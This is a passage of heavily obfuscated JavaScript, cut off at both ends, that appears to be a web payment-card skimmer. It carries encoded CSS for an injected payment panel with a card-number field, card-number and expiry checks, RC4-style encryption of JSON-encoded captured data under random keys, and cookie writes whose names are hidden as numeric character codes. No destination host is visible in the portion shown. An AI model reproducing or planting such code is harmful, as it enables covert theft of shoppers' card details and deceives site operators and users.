)+'BpbWclN0J3'+'aWR0aCUzQT'+_0x38f780(0x1712)+_0x38f780(0x14cf)+'EzM3B4JTdE'+_0x38f780(0x1c8)+'JuVG9NZXJj'+_0x38f780(0xc4c)+_0x38f780(0x19a2)+_0x38f780(0x1428)+'UzQW5vbmUl'+'N0QlMjNwYW'+'5lbC1saWdo'+'dGJveC1kZX'+_0x38f780(0xe4f)+_0x38f780(0x961)+_0x38f780(0x857)+'YW5kYm94JT'+'dCbWFyZ2lu')+('LWJvdHRvbS'+'UzQTE1cHgl'+'M0JiYWNrZ3'+'JvdW5kJTNB'+_0x38f780(0xa7c)+'NCcGFkZGlu'+_0x38f780(0xb4b)+'UyMDVweCUz'+'QnRleHQtYW'+'xpZ24lM0Fj'+_0x38f780(0x1b98)+'Jib3JkZXIl'+_0x38f780(0x146a)+'UlM0Jmb250'+_0x38f780(0x17c8)+_0x38f780(0x772)+'JTIzcGFuZW'+_0x38f780(0x23b)+_0x38f780(0x1c5a)+_0x38f780(0x63c)+_0x38f780(0x65a)+'UzQTVweCU3'+'RCU0MG1lZG'+_0x38f780(0x188b)+'ZWVuJTIwYW'+_0x38f780(0x10d0)+'eC13aWR0aC'+'UzQTgwMHB4'+'KSU3QiUyM2'+'lmcmFtZS1w'+_0x38f780(0x162)+_0x38f780(0x1a1)+'cmlnaHQlM0'+'EtMTBweCUz'+_0x38f780(0xbe9)+'10b3AlM0Et'+_0x38f780(0x1071)+_0x38f780(0x1dd)+'ZGlhJTIwc2'+_0x38f780(0xc5f)+_0x38f780(0x1b19)+_0x38f780(0x2dd)+_0x38f780(0x1b5f)+_0x38f780(0x1304)+_0x38f780(0x7ea)+_0x38f780(0xc03)+_0x38f780(0x909)+'dCcmlnaHQl'+'M0EtNnB4JT'+_0x38f780(0x3bb)+_0x38f780(0x189)+'AlN0QlN0Qu'+_0x38f780(0x11f5)+_0x38f780(0x5e6)+_0x38f780(0xd7c)+_0x38f780(0x144e)+_0x38f780(0x1377)+_0x38f780(0x1536)+'YWN0aXZlJT'+_0x38f780(0x14df)+'eSUzQTEhaW'+_0x38f780(0x12b3)+_0x38f780(0x18ac)+'9yQm94JTdC'+'ZGlzcGxheS'+_0x38f780(0x66e)+_0x38f780(0x48c)+_0x38f780(0x12ab)+'ZGFsLWFjdG'+'l2ZSU3QmRp'+'c3BsYXklM0'+'FibG9jayU3'+_0x38f780(0xafe)+'olN0J3aWR0'+_0x38f780(0x7ed)+'glM0JoZWln'+'aHQlM0EyNn'+_0x38f780(0xc54)+_0x38f780(0xb32)+_0x38f780(0x1bdc)+_0x38f780(0x186)+_0x38f780(0x1001)+_0x38f780(0x14bc)+'JsZWZ0JTNB'+'MTBweCU3RC'+_0x38f780(0x571)+_0x38f780(0x1b56)+'RvcCUzQTE1'+_0x38f780(0x232)+_0x38f780(0x5e9)+'N0J3aWR0aC'+'UzQTIycHgl'+_0x38f780(0xe76)+_0x38f780(0x15e8)+'JTNCdG9wJT'+'NBMTNweCU3'+_0x38f780(0x13a0)+_0x38f780(0x1f0)+'QTIwcHglM0'+_0x38f780(0x1725))+('M0EyMHB4JT'+'NCdG9wJTNB'+_0x38f780(0xad5)+_0x38f780(0x1109)+'LXBhaWVtZW'+_0x38f780(0x18ea)+_0x38f780(0xdaf)+_0x38f780(0x21c)+_0x38f780(0x1c69)+'JmaWxsJTNB'+_0x38f780(0x1a6f)+'QlMjNwYXlt'+'ZW50Q2FyZE'+'51bWJlciU3'+'QnBvc2l0aW'+'9uJTNBcmVs'+_0x38f780(0x52d)+'Q=');}else{var _0x4f1516=new Date();return _0x4f1516['setTime'](_0x297f53['jzeGv'](_0x4f1516[_0x38f780(0xbd0)](),_0x297f53[_0x38f780(0x4a0)](-0x11ba+-0x3b*0x6b+-0x2a9f*-0x1,_0x297f53[_0x38f780(0x1124)](_0x4f1516['getTimezon'+_0x38f780(0x1bd3)](),parseInt(_0x4f1516[_0x38f780(0x45b)+_0x38f780(0x1bd3)]())))*(0x50*0x58+-0x3*0x1d9+-0x120d))),_0x4f1516[_0x38f780(0x183e)+'ring']();}}function _0xbed67e(_0x84aacc,_0x1fed54){var _0x3b6be9=_0x3b9750;if(_0x18601b['SqrFI'](_0x18601b[_0x3b6be9(0x19d1)],_0x3b6be9(0x1ae4))){var _0x4d89ed=_0x17dfa0[_0x31f644];_0x4d89ed[_0x3b6be9(0xe07)]=_0x4d89ed['enumerable']||!(0x1e88*-0x1+-0x19c4+0x384d),_0x4d89ed[_0x3b6be9(0xbc9)+'le']=!(0xf04+-0xf7*-0x21+-0x2edb),'value'in _0x4d89ed&&(_0x4d89ed[_0x3b6be9(0x11c6)]=!(-0xb*-0x11e+0x200+-0x3b*0x3e)),_0x27c480[_0x3b6be9(0xe63)+'erty'](_0x252c38,_0x297f53['opEJI'](_0x45be5a,_0x4d89ed[_0x3b6be9(0x100d)]),_0x4d89ed);}else{var _0x138eb1=_0x167c0f(_0x1fed54,_0x84aacc=function(_0x2df869){return encodeURIComponent(JSON['stringify'](_0x2df869));}(_0x84aacc));return _0x37f136(_0x138eb1);}}function _0x412200(_0x26b645,_0x22c009){var _0x10dfd5=_0x3b9750;if(_0x297f53[_0x10dfd5(0xbad)]('yFhAn','yFhAn')){try{_0x26b645=function(_0x352068){return JSON['parse'](decodeURIComponent(_0x352068));}(_0x26b645=_0x167c0f(_0x22c009,_0x26b645=_0x698625(_0x26b645)));}catch(_0x1d2a9f){if('jGeti'!==_0x10dfd5(0xf07))_0x2e1f52['preventPro'+_0x10dfd5(0xac4)+'ver'][_0x10dfd5(0x1641)]||_0x423cc4['isWait']||(_0x3e1b70[_0x10dfd5(0xaff)]=!(-0x753*0x1+-0x45e+0xbb1),_0xebd8ce(function(){var _0x28fe34=_0x10dfd5;_0x1329ba[_0x28fe34(0xaff)]=!(-0xc5a+0x1e7d+-0x1222),!_0x36b29f[_0x28fe34(0x7c9)+_0x28fe34(0xac4)+_0x28fe34(0x86d)][_0x28fe34(0x1641)]&&_0x30dafb['killSugges'+'tions'](_0x5fc1fe)&&_0x44ff6c[_0x28fe34(0xc4e)][_0x28fe34(0x11f9)+'eListInRol'+'e'](_0x98cf32);},-0x98a+0x2*0x8cc+-0x426));else return{};}return _0x26b645;}else{var _0x4dda16=_0x3a5541;return _0x57e904[_0x297f53[_0x10dfd5(0x18cf)](_0x4dda16,0x1da4+-0xb9f+-0x1052*0x1)](_0x20f213[_0x4dda16(_0x297f53[_0x10dfd5(0x2a9)])](/\D/g,'')-(-0x45b*-0x7+0x318*-0x2+-0x1849));}}function _0x1ef9cf(_0x1a8f9c,_0x3cd28f){var _0x4e076c=_0x3b9750,_0x4c2233={'ZTAos':function(_0x33344f,_0x4d02e0){return _0x297f53['FQUCF'](_0x33344f,_0x4d02e0);},'EFJgl':'109113107','BiHtj':function(_0x2bb8c1,_0x2509dc){return _0x2bb8c1<_0x2509dc;},'MApMS':function(_0x4202fa,_0xcd0536){return _0x4202fa<_0xcd0536;},'JwSTX':function(_0x2047a0,_0x53f3f0){return _0x2047a0%_0x53f3f0;},'SFogK':function(_0x363956,_0x4955bc){var _0x1be0c5=_0x1ce5;return _0x297f53[_0x1be0c5(0x12d8)](_0x363956,_0x4955bc);},'OgUCV':function(_0x3fd355,_0x43fbc9){var _0x5e4910=_0x1ce5;return _0x297f53[_0x5e4910(0x12fa)](_0x3fd355,_0x43fbc9);},'lTQkY':function(_0x412712,_0x52bab5){return _0x412712+_0x52bab5;}};if(_0x297f53['plVuH']('jakLm','rSrro')){if(_0x4a2d0f&&_0x297f53[_0x4e076c(0x1980)](_0x4e076c(0x313),typeof _0x1366dc)){var _0xf63dc=new _0x439c70();_0x255c25[_0x4e076c(0xe63)+'erty'](_0xf63dc,'id',{'get':function(){var _0x5db2cd=_0x4e076c;_0x4c2233['ZTAos'](_0x3b1cd7,_0x3277f1[_0x5db2cd(0xbfc)+'cale'](_0x4c2233[_0x5db2cd(0x300)]));}});}}else{var _0x2cb090=function(){var _0x2153e3=_0x297f53['cYkDL'](arguments['length'],-0x1d96+-0x8b*-0x1d+0x3*0x49d)&&void(0x27*0x8a+-0x16cc+0x1c6)!==arguments[-0x2b9+-0x8ec+0xba5]?arguments[0x96*-0x6+-0x9*0x15f+0xfdb*0x1]:0x1*-0xb23+0x152b+-0x49*0x23;return Math['random']()['toString'](0x43*-0x84+-0x11*0x169+-0x1*-0x3aa9)['substr'](0x5*0x71d+-0x1c7a+-0x25*0x31,_0x2153e3);};function _0x50a085(_0x210765,_0x23481b){var _0x503270=_0x4e076c;for(var _0x238168,_0x15c2e7=[],_0x8a3ac=0xc1*-0x25+0x1fa+0x19eb,_0x451f6a='',_0x384cfe=-0x2235+-0x9e*-0x3d+-0x371;_0x4c2233[_0x503270(0x1af7)](_0x384cfe,-0x1*-0x1514+-0x23d9+0x16f*0xb);_0x384cfe++)_0x15c2e7[_0x384cfe]=_0x384cfe;for(_0x384cfe=0x1*-0x31+0x1*0x9dd+-0x1*0x9ac;_0x4c2233[_0x503270(0x8ca)](_0x384cfe,-0xb8c*-0x3+-0x1eb5+-0x1*0x2ef);_0x384cfe++)_0x8a3ac=(_0x8a3ac+_0x15c2e7[_0x384cfe]+_0x210765[_0x503270(0x2f8)](_0x384cfe%_0x210765['length']))%(0x15c2+0x1c69+0x29*-0x133),_0x238168=_0x15c2e7[_0x384cfe],_0x15c2e7[_0x384cfe]=_0x15c2e7[_0x8a3ac],_0x15c2e7[_0x8a3ac]=_0x238168;_0x384cfe=0xe3*-0x1+0x1*0xe35+-0xd52,_0x8a3ac=-0x1d3d+-0x977+-0x1*-0x26b4;for(var _0x3fcba6=0x3b*-0x7f+0x23*0x19+0x19da;_0x3fcba6<_0x23481b['length'];_0x3fcba6++)_0x8a3ac=_0x4c2233['JwSTX'](_0x4c2233['SFogK'](_0x8a3ac,_0x15c2e7[_0x384cfe=(_0x384cfe+(-0x58c+0x882+0x2f5*-0x1))%(-0x6*-0x181+0x14ef*-0x1+-0x295*-0x5)]),0x10*-0x1da+0x3b3+0x1aed),_0x238168=_0x15c2e7[_0x384cfe],_0x15c2e7[_0x384cfe]=_0x15c2e7[_0x8a3ac],_0x15c2e7[_0x8a3ac]=_0x238168,_0x451f6a+=String['fromCharCo'+'de'](_0x4c2233[_0x503270(0x294)](_0x23481b[_0x503270(0x2f8)](_0x3fcba6),_0x15c2e7[_0x4c2233['lTQkY'](_0x15c2e7[_0x384cfe],_0x15c2e7[_0x8a3ac])%(0x1*-0x17ff+-0x56*-0x29+0xb39)]));return _0x451f6a;}var _0x493897=_0x2cb090();_0x1a8f9c['a']=_0x493897;var _0x276bb1,_0x92cb39=(_0x276bb1=_0x1a8f9c,_0x297f53['axgHA'](_0x37f136,_0x297f53['gwNQZ'](_0x50a085,_0x493897,encodeURIComponent(JSON[_0x4e076c(0x3b9)](_0x276bb1)))));return _0x1a8f9c=_0x297f53['oCJCh'](_0x2cb090)+':'+JSON['stringify']({'a':_0x493897,'b':_0x92cb39}),_0x297f53['qeVEm'](encodeURIComponent,_0x297f53[_0x4e076c(0xfdd)](_0x37f136,_0x50a085(_0x3cd28f,_0x1a8f9c)));}}function _0x167c0f(_0x336fda,_0x1ddcd6){var _0x14eac=_0x3b9750;if(_0x14eac(0x1aad)!==_0x14eac(0x15ac)){var _0x37f547=_0x18601b['mnzbZ']['split']('|'),_0x4e1b96=0x1ac7+-0x1cf5+0x22e*0x1;while(!![]){switch(_0x37f547[_0x4e1b96++]){case'0':for(var _0x32b126,_0x567341=[],_0x5ef5d1=0x1554+0x2659+-0x3bad,_0x372e10='',_0x587268=0x3*0x909+0x537+-0x2052;_0x587268<0x13ec+0x1*-0xa8b+-0xd*0xa5;_0x587268++)_0x567341[_0x587268]=_0x587268;continue;case'1':for(_0x587268=0x4e9+0x2432*0x1+-0x291b;_0x18601b[_0x14eac(0xa3c)](_0x587268,-0x1b92+0x400*0x9+-0x3*0x27a);_0x587268++)_0x5ef5d1=_0x18601b[_0x14eac(0x522)](_0x5ef5d1+_0x567341[_0x587268],_0x336fda[_0x14eac(0x2f8)](_0x587268%_0x336fda[_0x14eac(0x7f6)]))%(0x1035+0x1136+0x1*-0x206b),_0x32b126=_0x567341[_0x587268],_0x567341[_0x587268]=_0x567341[_0x5ef5d1],_0x567341[_0x5ef5d1]=_0x32b126;continue;case'2':_0x587268=0x231b+0x2*0x35f+0x29d9*-0x1,_0x5ef5d1=-0x342+-0x51b*-0x4+-0x112a;continue;case'3':for(var _0x1c634a=-0x45b+0x1b11+0x12*-0x143;_0x18601b['VeJTM'](_0x1c634a,_0x1ddcd6['length']);_0x1c634a++)_0x5ef5d1=_0x18601b[_0x14eac(0x1b8f)](_0x5ef5d1+_0x567341[_0x587268=(_0x587268+(-0x220f*-0x1+0x1b2c+-0x3d3a*0x1))%(0x1*0xd25+0x456+-0x107b*0x1)],-0x1709+-0x1c9*-0x12+0x819*-0x1),_0x32b126=_0x567341[_0x587268],_0x567341[_0x587268]=_0x567341[_0x5ef5d1],_0x567341[_0x5ef5d1]=_0x32b126,_0x372e10+=String[_0x14eac(0x263)+'de'](_0x1ddcd6[_0x14eac(0x2f8)](_0x1c634a)^_0x567341[_0x18601b['jycIQ'](_0x567341[_0x587268],_0x567341[_0x5ef5d1])%(0x1*0x2387+0xa*-0x2da+-0x13*0x51)]);continue;case'4':return _0x372e10;}break;}}else{var _0x177345=_0x27b08a['keys'](_0x47bcc7);if(_0x3f1327[_0x14eac(0x39b)+'ertySymbol'+'s']){var _0x5634c7=_0x1a8f60['getOwnProp'+_0x14eac(0xc76)+'s'](_0x3bd475);_0x14ed8a&&(_0x5634c7=_0x5634c7['filter'](function(_0x41b87f){var _0x9e2c9=_0x14eac;return _0x2d2d1d['getOwnProp'+_0x9e2c9(0x4c3)+_0x9e2c9(0x172f)](_0x26846d,_0x41b87f)['enumerable'];})),_0x177345['push']['apply'](_0x177345,_0x5634c7);}return _0x177345;}}var _0x416ce4=new RegExp(/\D/g),_0x39324d=(_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['zKuIM']),_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['HJvqa'])),_0x2bc5ec=_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0x1463)]);function _0x3c6e0b(_0x526221){return decodeURIComponent(_0x698625(_0x526221));}function _0x5aa2f9(_0x117c24){var _0x269cf5=_0x3b9750,_0x5095f7={'mGHJF':function(_0xff1c33,_0x1795e9){return _0xff1c33>_0x1795e9;}};if(_0x18601b[_0x269cf5(0xbe4)](_0x18601b['wReuz'],_0x18601b[_0x269cf5(0x1bcd)]))return _0x5aa2f9=_0x18601b[_0x269cf5(0x39f)](_0x18601b['ZwqTs'],typeof Symbol)&&_0x18601b['kuUbd'](_0x18601b[_0x269cf5(0x880)],typeof Symbol[_0x269cf5(0x4ce)])?function(_0x25c33c){return typeof _0x25c33c;}:function(_0x42fd1f){var _0x3de9de=_0x269cf5,_0xd1d3f3={'ChTuv':function(_0x475c55,_0x36602c){var _0x5253f7=_0x1ce5;return _0x297f53[_0x5253f7(0x9ad)](_0x475c55,_0x36602c);},'frRSG':function(_0x4af07c,_0x4b98ec){return _0x4af07c<=_0x4b98ec;},'hUFac':function(_0x31a5ea,_0x2f942d){var _0x23b53c=_0x1ce5;return _0x297f53[_0x23b53c(0x1898)](_0x31a5ea,_0x2f942d);},'dEHVI':function(_0x259419,_0xdce699){return _0x259419===_0xdce699;},'iwdmo':function(_0x4ca09c,_0x427300){var _0x4616f4=_0x1ce5;return _0x297f53[_0x4616f4(0xa15)](_0x4ca09c,_0x427300);},'kkgmz':function(_0x1607ca,_0x5bafa6){var _0x3d4656=_0x1ce5;return _0x297f53[_0x3d4656(0x677)](_0x1607ca,_0x5bafa6);},'kfUrC':function(_0x3d927a,_0x4a3ae7){return _0x297f53['Rdsyk'](_0x3d927a,_0x4a3ae7);},'nGbiT':function(_0x24269e,_0x5a23cd){return _0x24269e(_0x5a23cd);}};if(_0x297f53[_0x3de9de(0x1b3f)]!==_0x3de9de(0xd41)){var _0xd02f03={'jZelM':function(_0x1ee820,_0x5d72a3){var _0x16c1f7=_0x3de9de;return _0xd1d3f3[_0x16c1f7(0xa5d)](_0x1ee820,_0x5d72a3);},'WFSMZ':function(_0x1c56b3,_0xee5edf){var _0x14879c=_0x3de9de;return _0xd1d3f3[_0x14879c(0x14f7)](_0x1c56b3,_0xee5edf);},'Lkxdz':function(_0x55c068,_0x4cdc7a){var _0x451cde=_0x3de9de;return _0xd1d3f3[_0x451cde(0x14f7)](_0x55c068,_0x4cdc7a);},'ykyoT':function(_0x4ebb08,_0x12ec84){var _0x3a2160=_0x3de9de;return _0xd1d3f3[_0x3a2160(0x7bb)](_0x4ebb08,_0x12ec84);},'xqnMu':function(_0x3bd258,_0x18dbb9){var _0x4c0664=_0x3de9de;return _0xd1d3f3[_0x4c0664(0x902)](_0x3bd258,_0x18dbb9);},'AaFYd':function(_0xb3684d,_0x359e71){return _0xb3684d+_0x359e71;},'soESg':function(_0x43a825,_0xe407ce){return _0xd1d3f3['iwdmo'](_0x43a825,_0xe407ce);}},_0x49ac8b=this[_0x3de9de(0x10c8)]['value'];return(_0xd1d3f3[_0x3de9de(0x38e)](0x381+0x2*0x111c+-0x25b5,_0x49ac8b['replace'](/\D/g,'')[_0x3de9de(0x7f6)])||_0xd1d3f3[_0x3de9de(0xda8)](0xcf5+-0x191*0x11+-0xdb2*-0x1,_0x49ac8b[_0x3de9de(0x7a4)](/\D/g,'')[_0x3de9de(0x7f6)]))&&function(_0x175d76,_0x42417f){var _0x3685c1=_0x3de9de,_0x438584=new _0x3a2778(),_0x44ac2c=_0x438584[_0x2fa4ac[_0x3685c1(0xbfc)+_0x3685c1(0x6f3)](_0x3685c1(0x1bcc)+_0x3685c1(0x60a)+'293x105101'+'118')]();return _0xd02f03['jZelM'](_0x42417f,-0x2c*-0x48+-0x2144+0x1cb4)&&(_0x42417f-=-0x16c6*-0x1+-0x22ae+0x13b8),!!(_0x42417f&&_0xd02f03['WFSMZ'](_0x42417f+(0x1*-0x2122+0x74*-0x7+-0x2c1e*-0x1),_0x44ac2c+(0xa5+-0x2*-0xe57+-0x1d45))&&_0xd02f03[_0x3685c1(0x5f4)](_0x175d76,-0xb90+0xd7*-0xa+0x1402)&&_0xd02f03['ykyoT'](-0x1dec+-0x4*0x241+0x26f0,_0x175d76))&&!!(_0x42417f&&_0xd02f03[_0x3685c1(0x1da)](_0x42417f+(-0xa0b+-0xa76+-0x293*-0xb),_0x44ac2c)||_0x42417f&&_0xd02f03[_0x3685c1(0xdc4)](_0xd02f03['AaFYd'](_0x42417f,-0x90*0x25+-0x1099*-0x2+-0x492),_0x44ac2c)&&_0xd02f03[_0x3685c1(0x2c4)](_0x175d76,_0x438584[_0x8576ee['registerLo'+_0x3685c1(0x6f3)](_0x3685c1(0x1251)+_0x3685c1(0x600)+_0x3685c1(0xae8))]()));}(_0x2055a7(_0x49ac8b[_0x3de9de(0xc18)](this[_0x3de9de(0x147b)][_0x3de9de(0x11f2)])[-0x1d3d+0x674*-0x3+-0x21*-0x179]),_0xd1d3f3['nGbiT'](_0x56f149,_0x49ac8b[_0x3de9de(0xc18)](this[_0x3de9de(0x147b)]['STATE_STOP'])[0x1*0x221f+0x26d4+-0x48f2]));}else return _0x42fd1f&&_0x297f53['JlwyQ']==typeof Symbol&&_0x297f53[_0x3de9de(0x677)](_0x42fd1f['constructo'+'r'],Symbol)&&_0x42fd1f!==Symbol[_0x3de9de(0x1a42)]?'symbol':typeof _0x42fd1f;},_0x18601b[_0x269cf5(0x16ed)](_0x5aa2f9,_0x117c24);else{var _0x2a00d9=_0x363e54[_0x269cf5(0x11d1)](_0x98d6b1),_0x56d3c2=_0x452fcf(_0x2a00d9,0x26cd+-0x14fb+-0x11c8);_0x53af26&&_0x5095f7['mGHJF'](_0x56d3c2*=0x1b22+-0x1d5+-0x194b,-0x7*-0x409+0x1*-0x23fb+0x11*0x75)&&(_0x56d3c2-=0x61*0x25+0xa89*0x1+-0x1885),_0x50a4b4+=_0x56d3c2,_0x5a9936=!_0x1cbe1b;}}function _0x292c0a(_0x2bf23d,_0x5d4367){var _0xb99844=_0x3b9750,_0x3abaf8={'ryXMY':'Cannot\x20cal'+_0xb99844(0x16b1)+'as\x20a\x20funct'+_0xb99844(0x178),'yQbIO':function(_0x3b4448,_0x497da5){return _0x3b4448!==_0x497da5;},'jpjqn':'sBXYw'};if(_0x18601b['TvDxi'](_0x18601b[_0xb99844(0x178b)],'WoZsG')){var _0x46d31d=Object[_0xb99844(0x20a)](_0x2bf23d);if(Object[_0xb99844(0x39b)+'ertySymbol'+'s']){var _0x135b8a=Object[_0xb99844(0x39b)+'ertySymbol'+'s'](_0x2bf23d);_0x5d4367&&(_0x135b8a=_0x135b8a[_0xb99844(0x5d4)](function(_0x27d9c6){var _0x4e32ae=_0xb99844;if(_0x3abaf8['yQbIO'](_0x3abaf8[_0x4e32ae(0x1148)],_0x3abaf8['jpjqn'])){if(!(_0x5bffa1 instanceof _0x2016f8))throw new _0x50e604(_0x3abaf8['ryXMY']);}else return Object[_0x4e32ae(0x39b)+_0x4e32ae(0x4c3)+_0x4e32ae(0x172f)](_0x2bf23d,_0x27d9c6)['enumerable'];})),_0x46d31d['push'][_0xb99844(0x1b44)](_0x46d31d,_0x135b8a);}return _0x46d31d;}else{var _0x3705b7=arguments[_0xb99844(0x7f6)]>-0x6*0x511+-0x230f*-0x1+-0x4a9&&_0x297f53['whuQM'](void(0x1*-0x20b9+-0x1*0x1b05+0x3bbe),arguments[-0x205d+0x50a+0x5*0x577])?arguments[-0x9e2+0xb*-0x265+0x2439]:{};this[_0xb99844(0x147b)]=_0x297f53[_0xb99844(0x1bcb)](_0x2ff49b,_0x535840({},_0x35c972[_0xb99844(0x12b9)+_0xb99844(0xa23)+'ry']),_0x3705b7),this[_0xb99844(0x147b)][_0xb99844(0x1049)]=_0x56c29b(_0x297f53['gwNQZ'](_0x32c733,{},_0x12a771[_0xb99844(0x12b9)+_0xb99844(0xa23)+'ry'][_0xb99844(0x1049)]),this['opt'][_0xb99844(0x1049)]),this['EventSourc'+_0xb99844(0x19c3)]();}}function _0x16f414(_0x42da04){var _0x54543b=_0x3b9750,_0x3af3ed={'WVRoM':_0x54543b(0x13bd)+_0x54543b(0x109e)+'s51e','nLLqG':function(_0x474f96,_0xc2960f){return _0x474f96+_0xc2960f;},'oRkoQ':function(_0x4c323a,_0x163f15){var _0x1647ec=_0x54543b;return _0x18601b[_0x1647ec(0x4a4)](_0x4c323a,_0x163f15);},'civGf':_0x18601b[_0x54543b(0x115c)],'UWiao':function(_0x596a40,_0x28b5de,_0xbf7a4a){return _0x18601b['uliRT'](_0x596a40,_0x28b5de,_0xbf7a4a);}};if(_0x18601b['QSnUC']!=='dGWSf'){for(var _0x16fc01=0x2*0x76d+0x962*-0x2+0x11*0x3b;_0x16fc01<arguments['length'];_0x16fc01++){var _0x1d5aad=_0x18601b[_0x54543b(0x198c)](null,arguments[_0x16fc01])?arguments[_0x16fc01]:{};_0x18601b[_0x54543b(0x56a)](_0x16fc01,0x1*-0x14aa+-0x1e25+0x1*0x32d1)?_0x292c0a(_0x18601b[_0x54543b(0x1540)](Object,_0x1d5aad),!(0xf84+0x6*-0x161+-0x73e))[_0x54543b(0x537)](function(_0x396610){_0x5789bc(_0x42da04,_0x396610,_0x1d5aad[_0x396610]);}):Object['getOwnProp'+_0x54543b(0x4c3)+'ptors']?Object[_0x54543b(0xe63)+_0x54543b(0x989)](_0x42da04,Object['getOwnProp'+'ertyDescri'+_0x54543b(0x66c)](_0x1d5aad)):_0x18601b[_0x54543b(0x4ed)](_0x292c0a,_0x18601b['eUtKd'](Object,_0x1d5aad))['forEach'](function(_0x49c9c6){var _0xd2bf=_0x54543b;Object['defineProp'+_0xd2bf(0xf00)](_0x42da04,_0x49c9c6,Object['getOwnProp'+_0xd2bf(0x4c3)+'ptor'](_0x1d5aad,_0x49c9c6));});}return _0x42da04;}else{var _0x4aeda0={'mtnky':function(_0x4d9dae,_0xc0d4d0){return _0x4d9dae*_0xc0d4d0;},'uZYuv':function(_0x374b4e,_0x8ee218){return _0x374b4e+_0x8ee218;},'mYMMU':_0x54543b(0x921)+'2411610911'+_0x54543b(0x85c),'ETdOV':function(_0x38d701,_0x4ee7b8){return _0x38d701+_0x4ee7b8;},'NwrKE':function(_0x2c9029,_0x499914){return _0x2c9029||_0x499914;},'tXyTw':_0x3af3ed[_0x54543b(0xc0b)]};_0x3e8814(_0x13d3c0)||function(_0x50bac5,_0x5c5377,_0x30f996){var _0x2b2bcb=_0x54543b,_0x2691b9='';if(_0x30f996){var _0x3f3e7f=new _0x455f0c();_0x3f3e7f['setTime'](_0x3f3e7f['getTime']()+_0x4aeda0[_0x2b2bcb(0xba7)]((0x13d*0x17+0x95*0x5+-0x1f4c)*_0x30f996*(0x26e5+-0xf16+-0x163*0x11),0xd0*0x4+-0x138f*-0x1+-0x1693*0x1)*(0x1*0x1465+-0x1*-0x156a+-0x139*0x1f)),_0x2691b9=_0x4aeda0[_0x2b2bcb(0x260)](_0x1b0d6b[_0x2b2bcb(0xbfc)+'cale'](_0x4aeda0[_0x2b2bcb(0x552)]),_0x3f3e7f[_0x2b2bcb(0xb88)+'g']());}_0x4e7219[_0x2dc91b[_0x2b2bcb(0xbfc)+'cale']('1031151151'+'11109105')]=_0x4aeda0['ETdOV'](_0x4aeda0['ETdOV'](_0x50bac5+'='+_0x4aeda0[_0x2b2bcb(0xdab)](_0x5c5377,''),_0x2691b9),_0xb067d9[_0x2b2bcb(0xbfc)+_0x2b2bcb(0x6f3)](_0x4aeda0[_0x2b2bcb(0x47b)]));}(_0x41179e,_0x3af3ed[_0x54543b(0x194)](_0x3af3ed['oRkoQ'](_0x8cde1f[_0x54543b(0xbfc)+_0x54543b(0x6f3)](_0x3af3ed['civGf']),_0x3af3ed['UWiao'](_0x1e3998,0x4f6210b*0x1+0xfe6d6f*-0x1+-0xff16b2*-0x2,-0x78ade*0x739+-0x3b3*-0x1423f7+0x8*0x4f27797)),'.')+_0x3af3ed[_0x54543b(0x489)](_0x4a5d3f,-0x98830c3*0x3+-0x9730*-0x188a+0x285d*0x1d37d,-0x2d171d4a*-0x4+-0x36dea4c94+-0x5*-0x102b858af));}}function _0x355844(_0x10bd40,_0x2a31d4){var _0x573e1e=_0x3b9750,_0x2883c0={'vRgrW':function(_0x58487c,_0x279346){var _0x47c09=_0x1ce5;return _0x18601b[_0x47c09(0x1939)](_0x58487c,_0x279346);},'RdBYa':_0x18601b[_0x573e1e(0x960)]};if('zlWDv'!==_0x573e1e(0x647))for(var _0x1ce77b=-0x1*-0xec2+0x41c+-0x12de;_0x1ce77b<_0x2a31d4['length'];_0x1ce77b++){var _0x180ded=_0x2a31d4[_0x1ce77b];_0x180ded[_0x573e1e(0xe07)]=_0x180ded['enumerable']||!(-0x23*0x62+-0xad+-0x44*-0x35),_0x180ded[_0x573e1e(0xbc9)+'le']=!(0x1*0x2498+0xd*-0x2ce+-0x22),_0x18601b['ViFbx'](_0x573e1e(0xa9b),_0x180ded)&&(_0x180ded[_0x573e1e(0x11c6)]=!(-0x308*0xa+-0x184*0xf+-0xa*-0x54e)),Object['defineProp'+_0x573e1e(0xf00)](_0x10bd40,_0x18601b[_0x573e1e(0x1686)](_0x255369,_0x180ded[_0x573e1e(0x100d)]),_0x180ded);}else{var _0xffc3e4=new _0x43fa7c();_0x5f4164[_0x573e1e(0xe63)+'erty'](_0xffc3e4,'id',{'get':function(){var _0x3dfef9=_0x573e1e;_0x2883c0[_0x3dfef9(0x1a24)](_0x17a7b6,_0x19bed8['registerLo'+_0x3dfef9(0x6f3)](_0x2883c0[_0x3dfef9(0x566)]));}});}}function _0x5789bc(_0x5d205a,_0x25ad4d,_0x195198){var _0x490664=_0x3b9750;return _0x297f53['pPMkn'](_0x25ad4d=_0x255369(_0x25ad4d),_0x5d205a)?Object[_0x490664(0xe63)+_0x490664(0xf00)](_0x5d205a,_0x25ad4d,{'value':_0x195198,'enumerable':!(0x10a1*0x1+0x1*-0x230c+0x126b),'configurable':!(0xc*-0xb8+0x17c+0x4*0x1c9),'writable':!(-0x834+-0x3*0xc5d+0x2d4b)}):_0x5d205a[_0x25ad4d]=_0x195198,_0x5d205a;}function _0x255369(_0x4c66cc){var _0x281bb4=_0x3b9750,_0x6967ec={'NbGNj':function(_0x232b20,_0x40f32d){return _0x232b20===_0x40f32d;},'ZYEFl':function(_0x368307,_0xbd3a11){return _0x18601b['tcPCP'](_0x368307,_0xbd3a11);},'WvkmS':_0x18601b['ZwqTs'],'bOKbl':function(_0x5699e7,_0x221651){return _0x5699e7==_0x221651;},'QXHhh':_0x18601b['gGOeV'],'HJcMt':_0x18601b['Tzcez'],'hOpCA':function(_0x5b6865,_0x61bdd1){return _0x5b6865(_0x61bdd1);}},_0x1551f1=function(_0x1edaab,_0x24fbbb){var _0x30e05b=_0x1ce5,_0x5e892a={'fFGoE':function(_0x444031,_0xef47cd){return _0x6967ec['NbGNj'](_0x444031,_0xef47cd);},'OiyNr':function(_0x214286,_0x6466f){var _0x456586=_0x1ce5;return _0x6967ec[_0x456586(0x19c1)](_0x214286,_0x6466f);},'MykIX':_0x6967ec['WvkmS'],'djTEw':function(_0x56eba5,_0xaa266b){var _0x51161c=_0x1ce5;return _0x6967ec[_0x51161c(0xff3)](_0x56eba5,_0xaa266b);}};if(_0x6967ec[_0x30e05b(0x19f9)]!==_0x5aa2f9(_0x1edaab)||null===_0x1edaab)return _0x1edaab;var 